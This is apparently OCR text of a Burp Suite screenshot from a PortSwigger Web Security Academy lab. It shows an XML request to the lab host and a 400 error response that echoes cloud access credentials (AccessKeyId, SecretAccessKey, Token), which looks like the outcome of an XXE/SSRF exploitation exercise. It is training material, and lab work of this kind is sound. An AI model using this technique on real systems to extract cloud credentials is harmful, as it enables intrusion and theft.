 Pretty Raw \n Actions
2 Host: acc41f9c1e1811c2812fd3d800a400cc.web-security-academy.net
3 Cookie: session=eSeHoq88NZfimvqQ7OlPcWXhRjp3asGM
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/
5 Accept: */*
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://acc41f9c1e1811c2812fd3d800a400cc.web-security-academ
9 Content-Type: application/xml
10 Origin: https://acc41f9c1e1811c2812fd3d800a400cc.web-security-academy
11 Content-Length: 232
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 547
5
6 "Invalid product ID: {
7 "Code":"Success",
8 "LastUpdated":"2021-08-19T14:36:51.330596Z",
9 "Type":"AWS-HMAC",
10 "AccessKeyId":"POkA96qcLWO3EdCXIyfp",
11 "SecretAccessKey":"yKNIJh4TMzcIbGFpcxM0J2OpkIvPkQ29ZYcriM30",
12 "Token":"MDMRrhHrlfXLcsWWjVff3OmavKh4pCKMTAt6mtLMsS3w6QZy4u8C3ggwITBJM
13 "Expiration":"2027-08-18T14:36:51.330596Z"
14 }